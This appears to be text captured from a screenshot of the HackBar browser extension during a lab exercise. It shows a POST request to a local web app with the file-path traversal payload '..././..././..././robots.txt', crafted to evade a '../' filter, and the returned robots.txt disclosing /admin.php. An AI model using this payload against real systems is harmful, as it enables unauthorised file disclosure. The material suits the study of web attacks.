 Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resiz
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.43.164:5001/index.php/Tag
Split URL
Execute
Enable Post data Enable Referrer
Post data tagstpl=..././..././..././robots.txt
User-agent: * Allow: / Disallow: /admin.php
i